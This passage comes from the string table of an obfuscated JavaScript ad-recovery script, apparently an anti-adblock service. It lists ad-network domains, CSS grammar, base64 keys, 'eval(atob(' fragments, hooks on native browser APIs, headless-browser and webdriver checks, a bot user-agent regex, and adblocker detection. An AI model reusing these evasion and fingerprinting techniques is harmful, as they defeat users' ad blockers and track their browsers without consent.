cos(\x20<calc-sum>\x20)','adnxs-simple.com','unit','isVisibleElement','adpushup','insertAdjacentElement','read-only|read-write|write-only','XMLHttpRequest_send','getAttribute','is_admiral_active','HTMLTableColElement','throw','[block|inline|x|y]#','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Identifier,\x20string\x20or\x20comma\x20is\x20expected','lookupValue','adContainer','ignoreInvalidMapping','quantumdex.io','e-planning.net','<bg-clip>#','\x0a--','[<length>|<percentage>]{1,4}','df-srv.de','advertisement__label','true','findLast','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','documentElement','r2b2.cz','[<predefined-rgb-params>|<xyz-params>]','<image>|<color>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','#adshield','script_version','protocol','denied','requestNonPersonalizedAds','normal|break-all|keep-all|break-word|auto-phrase','[from-image||<resolution>]&&snap?','adjacket','cookielaw.org','https://html-load.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','auto|all|none','normal|[<string>\x20<number>]#','none|element|text','auto|inter-character|inter-word|none','PseudoElementSelector','lastIndexOf','<length>\x20<length>?','even','urlParse','center|start|end|self-start|self-end|flex-start|flex-end','impactify.media','class','data-','gpt-vuukle','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','lookupType','OWptYW53eXF4MHM1NHp1dG82aA==','cqh','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','stack','isElementVisibilityHidden','EventTarget_addEventListener','anymind','cqi','combinator','ssmas','cover|contain|entry|exit|entry-crossing|exit-crossing','<html><head></head><body></body></html>','rotateY(\x20[<angle>|<zero>]\x20)','Apple','innerHeight','localeCompare','resolve','.setTargetingForGPTAsync','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adnami.io','div\x20{}','none|[<shape-box>||<basic-shape>]|<image>','casalemedia.com','stats.wp.com','nodeType','analytics','data-ignore','Node_baseURI','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','hooked_page','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','Expect\x20a\x20number','decorator','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','ad-stir.com','https://cmp.autobild.de','blocking_ads','idSubstrings','skipUntilBalanced','ittpx-asia.eskimi.com','<counter-style>|<string>|none','!(function(){','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','_mappings','atob','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','Invalid\x20protect\x20url:\x20','https://report.ad-shield.cc/','getTargetingKeys','unhandled\x20exception','before','deep','navigator.plugins\x20is\x20undefined','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','decorate',';\x20Path=','-ad','systemLanguage','neoera-cdn.relevant-digital.com','<!--','createDescriptor','responseURL','[discretionary-ligatures|no-discretionary-ligatures]','decodeId','logicieleducatif.fr','none|[fill|fill-opacity|stroke|stroke-opacity]#','eval','reserved2Input','contentDocument','Window','<wq-name>','__hooked_preframe','getLocationFromList','dable','https://orbidder.otto.de/bid','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','data:','none|zoom','configurable','addModule','api.assertcom.de','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','/media/vpaid-display/iframe.html','coachjs','solid|double|dotted|dashed|wavy','<\x27inset-inline-start\x27>','\x0a\x20\x20syntax:\x20','tokenStart','tokenBefore','isVisibleNode','trys','<color>&&<color-stop-angle>?','errArgs','false','https://googleads.g.doubleclick.net/pagead/ads','notificationPermissions\x20signal\x20unexpected\x20behaviour','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','Event','clearInterval','thebrighttag.com','https://qa.ad-shield.io','mfadsrvr.com','succeedscene.com','connatix.com','gigacalculator.com','Y29rcQ==','matrix3d(\x20<number>#{16}\x20)','_fa_','<grid-line>\x20[/\x20<grid-line>]{0,3}','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','about:','iu_parts','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Expect\x20an\x20apostrophe','text_ads','unsortedForEach','MSG_ACK','monitoring','getAtrulePrelude','isElementDisplayNone','cust_params','setAttribute','*[id]','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','DeclarationList','nowrap|wrap|wrap-reverse','Too\x20many\x20question\x20marks','/cou/api_reco.php','headless_chrome','cooktoria.com','clientHeight','gpt_slot_rendered_time','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','bot','HTMLAnchorElement_href','Mesa\x20OffScreen','/health-check','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','geb','forEachToken','pbjs','https://html-load.cc','compareByOriginalPositionsNoSource','shouldRecover\x20evaluation\x20error:','HTMLAnchorElement_attributionSrc','bqstreamer.com','adcontainer','token','translateX(\x20<length-percentage>\x20)','visible|hidden','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','text','\x20is\x20not\x20a\x20constructor\x20or\x20null','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','layer(','teads','auto|avoid','XMLHttpRequest_responseXML','omit','larger|smaller','Class\x20extends\x20value\x20','dppx','tcloaded','<number>','languages','<single-animation-play-state>#','blocking_acceptable_ads','samesite','<\x27min-width\x27>','<\x27inset-inline-end\x27>','onclick','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','sleipnir/','webkitPersistentStorage','Response','min(\x20<calc-sum>#\x20)','sendBeacon','Blocked\x20prebid\x20request\x20error\x20for\x20','auto|none|preserve-parent-color','isVisibleIframe','.pages.dev','Symbol','default','auto|none|<dashed-ident>|<scroll()>|<view()>','func','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','pbjsList','exp(\x20<calc-sum>\x20)','Css','insertRule','Exception\x20occurred\x20in\x20hooked\x20property\x20','appendList','Dimension','pa-pbjs-frame','css','comment-token','()\x20{\x20[native\x20code]\x20}','smadex.com','springserve.com','auto|balance|stable|pretty','$chrome_asyncScriptInfo','1.9.1','low','videostep.com','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','cmpChar','Unknown\x20at-rule','code','114frzcbz','[alternate||[over|under]]|inter-character','initLogUploadHandler','cdn.nidan.d2c.ne.jp','dn0qt3r0xannq.cloudfront.net','first','__fpjs_d_m','amazon-adsystem.com','auto|fixed','slotRequested','form','outerHeight','none|[crop||cross]','parse','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','DocumentFragment','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','options','[first|last]?\x20baseline','XMLHttpRequest_status','playwire.com','cmVzZXJ2ZWQySW5wdXQ=','lvi','rlh','isAbsolute','stopImmediatePropagation','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','stpd.cloud','leaderboard','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<angle-percentage>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','Terminate\x20-\x20empty\x20profile','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','consumeNumber','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','lvw','<percentage>|<length>|<number>','googletagservices.com','location','none|all|<dashed-ident>#','none|<image>|<mask-source>','rightComparison','_isTcfNeeded','cbidsp','installedModules','https://07c225f3.online','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','!self','HTMLIFrameElement_contentWindow','descriptors','<html','targeting','HTMLLinkElement_as','google_ads','Expect\x20`','imprnt-cnt','types','<\x27margin-bottom\x27>','checkStructure','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','gpt-ima-adshield','tokens','before\x20doesn\x27t\x20belong\x20to\x20list','HTMLScriptElement','smsonline.cloud','WhiteSpace','setTargetingForGPTAsync','push','Script','MSG_ACK_VISIBLE','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<declaration-value>?','_names','parseValue','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','Advertisement','pub_300x250m','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','minutemedia','content|<\x27width\x27>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','__tcfapi\x20not\x20found\x20within\x20timeout','[restore-rejections]\x20handleQueued\x20script_onerror','applyTo','Delim\x20\x22','ccgateway.net','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','`,\x20expected\x20`','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://ap.lijit.com/rtb/bid','isPropagationStoppedImmediate','MessageEvent_origin','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','string-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','eval(atob(\x27','_asClickListeners','<paint>','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','ReadableStream','osano-','\x20|\x20\x20','getContext','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','fuseplatform.net','clone','skin_wrapper','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','HTMLTableRowElement','spawn','gw.geoedge.be','runBoredpandaMonitor\x20error','[proportional-nums|tabular-nums]','startsWith','/dbm/ad','loaded','asadcdn.com','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','about:srcdoc','Click','leader(\x20<leader-type>\x20)','blob:','consentmanager.net','redir','initInventoryFrame','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','pubads','<!DOCTYPE\x20html>','idFilter','marker-mid','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','https://hb.minutemedia-prebid.com/hb-mm-multi','[row|column]||dense','auto|bar|block|underscore','isAdblockUser','qrscanner.net','redirect','https://qa.html-load.com','raider.io','<length-percentage>','sourceMap','input','mediatradecraft.com','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','tag','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','video','adsafeprotected.com','querySelector','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','api.reurl.co.kr','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','getAdUnitPath','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','originalLine','<feature-value-declaration>','Element_id','createItem','clientWidth','simpli.fi','<masking-mode>#','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','String_replace','ad-','aW5wdXQ=','<angle>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','now','https://static.dable.io/dist/plugin.min.js','last_bfa_at','em5iZw==','adblock_circumvent_score','<length>|thin|medium|thick','safeframe.googlesyndication.com','not_blocking_ads','//#\x20sourceURL=rtb_adm.js','<string>|<image>|<custom-ident>','getConsentMetadata','adsdk.microsoft.com','Unknown\x20node\x20type:\x20','auto|<length>','innovid.com','[diagonal-fractions|stacked-fractions]','parseAtrulePrelude','finally','enjgioijew','reserved1','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','return','port2','_file','matched','none|<filter-function-list>|<-ms-filter-function-list>','ads-partners.coupang.com','getComponents','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','isSafari','isInIframe','onlyForAsTest','adfit','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','scroll-position|contents|<custom-ident>','backgroundImage','adpushup.com','open','cursor','avt','direction','onetrust-','\x20not\x20an\x20object','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','contrast(\x20[<number-percentage>]\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Profile','CSSStyleDeclaration_cssText','privacymanager.io','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','data-sdk','sign(\x20<calc-sum>\x20)','yandex.com','fetch:\x20','credentials','isNameCharCode','_map','normal|reverse|inherit','SyntaxReferenceError','loader','invalid\x20protect-id\x20key:\x20','Identifier','HTMLLinkElement_href','parseSourceMapInput','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','start|center|end|justify','<\x27max-inline-size\x27>','cachedAt','insertAdjacentHTML','publift','serviceName','<time>|none|x-weak|weak|medium|strong|x-strong','<media-in-parens>\x20[or\x20<media-in-parens>]+','generatedLine','text_ad','class\x20extends\x20self.XMLHttpRequest','gpt_','rtt','ariaLabel','orbidder.otto.de','semicolon-token','break','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','coupang-dynamic','Event_stopImmediatePropagation','createElement','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','sp.','inside|outside','advertisement','initMain','__webdriver_script_func','adnxs.net','Element_tagName','memory','appendScriptElementAsync','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','as_location','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','normal|break-word','<bg-position>#','purpose','slimerjs','none|[weight||style||small-caps||position]','Node_insertBefore','element','mismatchOffset','pagead2.googlesyndication.com','<position>#','textContent','as_logs','FeatureFunction','script:','eventType','DateTimeFormat','auto|none|antialiased|subpixel-antialiased','<bg-image>#','<single-animation-composition>#','auto|none|enabled|disabled','<\x27min-inline-size\x27>','RunPerfTest','<length-percentage>{1,2}','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','sandbox','ex.ingage.tech','as_inventory_id','\x0a\x20\x20--------','(-token','title','<\x27inset\x27>','property','awesomium','[auto|alphabetic|hanging|ideographic]','traffective','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','coupang','sourcesContent','idRegex','HTMLTableCellElement','country','create','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','flashtalking.com','argument\x20val\x20is\x20invalid','adingo.jp','https://ad-delivery.net/px.gif?ch=1','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','Keyword','SharedStorageWorklet','text-ads','replaceAll','<\x27inline-size\x27>','<\x27border-bottom-left-radius\x27>','isTargetUrl','DocumentFragment_getElementById','[auto|<length-percentage>]{1,4}','scanSpaces','cmp.osano.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','innerWidth','http://','responseXML','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','__nightmare','intersectionRect','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|<image>','ads_','computerbild.de','<\x27flex-basis\x27>','isInAdIframe','Range','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<number>|<dimension>|<ident>|<ratio>',';\x20HttpOnly','general-enclosed','atrulePrelude','attributes','[contain|none|auto]{1,2}','!boolean-group','auto|grayscale','IdSelector','left|right|none|inline-start|inline-end','<integer>|auto','33across.com','errorTrace','[above|below|right|left]?\x20<length>?\x20<image>?','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','transferSize','<number>|<percentage>|none','adhesion','scanNumber','HTMLAnchorElement_host','seedtag.com','as_session_id','startLine','slotRenderEnded','asin(\x20<calc-sum>\x20)','method','[data-ad-client]','[<length-percentage>|top|center|bottom]#','separate|collapse|auto','platform','slice','encodeId','Nth','presage.io','recoverAds','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','as_test','protectCss','aniview.com','node','__$webdriverAsyncExecutor','PerformanceResourceTiming','mimeTypes','HTMLSourceElement','https://c.html-load.com','original_url','from','<\x27flex-grow\x27>','defer','Unknown\x20type:\x20','sameSite','[<line-names>|<name-repeat>]+','pghub.io','Terminate\x20-\x20non-auto-recovery','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','start|end|center|baseline|stretch','Declaration','appendChild','configIndex','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','getFirstListNode','prelude','inventories','consents','window.top._df.t','selector(\x20<complex-selector>\x20)','flux.jp','getEvents','lijit.com','applyRatio','mgid.com','none|<custom-ident>','structure','consumeUntilExclamationMarkOrSemicolon','HTMLVideoElement_poster','break-walk','timestamp','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','opacity(\x20[<number-percentage>]\x20)','browserEngineKind','<percentage>?&&<image>','serverbid.com','href','removeItem','<image>|none','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','LayerList','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','doubleclick\x5c.net','isEncodedId','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','PluginArray','calc(\x20<calc-sum>\x20)','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','</div>','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','conative.network','scanString','<string>','https://cdn.js7k.com/rq/iv/inside.js','programme-tv.net','protect','INTERSTITIAL','edl','auto|<string>','[<box>|border|padding|content|text]#','smartadserver.com','setImmediate','rule','generatedColumn','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','()\x20=>\x20version','bad-string-token','fundingchoicesmessages.google.com','entries','matchRef','__prehooked','gpt-funke','tpmn','<div\x20class=\x22','Active\x20auto\x20recovery:\x20index\x20','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','set\x20','in2w_key','<\x27border-width\x27>','intervalId','scroll(\x20[<axis>||<scroller>]?\x20)','window.PluginArray\x20is\x20undefined','ad01','cqw','ApplePayError','removeProperty','Element_ariaLabel','gacraft.jp','getBoundingClientRect','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','mismatchLength','uBlock\x20Origin','none|in-flow|all','trvdp.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','hooked','lineItemId','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Element','xlink:href','Document_referrer','__webdriver_script_fn','phantomjs','urlRegex','onetrust.com','outerHTML','https://www.google.com','start|center|end|baseline|stretch','findAll','adthrive.com','allocateCursor','server','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<grid-line>\x20[/\x20<grid-line>]?','exclusionRules','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','recovery_adm_click_ar','is_blocking_acceptable_ads','childNodes','domain\x20switch:\x20no\x20src\x20attribute','values','xhr_defer','iionads.com','sources','addEventListener','r\x20script\x20executed\x20more\x20than\x20once','slot_element_id','replaceChild','ddg/','<complex-real-selector-list>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','www.whatcar.com','<head','atrule','match','find','<\x27caret-color\x27>||<\x27caret-shape\x27>','getAttributeNames','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','srcset','Document_getElementById','webdriverio','gpt-minutemedia','getItem','Destroying\x20blocked\x20slots\x20:\x20','normal|<length-percentage>','reference','PerformanceResourceTiming_encodedBodySize','longestMatch','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','document.documentElement\x20is\x20undefined','20030107','data','Element_setHTMLUnsafe','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','urlFilter','width|height|block|inline|self-block|self-inline','colon-token','/pagead/gen_204?','application/json','syntax','distinctiveProps','<line-style>','apply','auto|after','Element_outerHTML','directives','requestIdleCallback','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','sn_ad_label_','meta','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\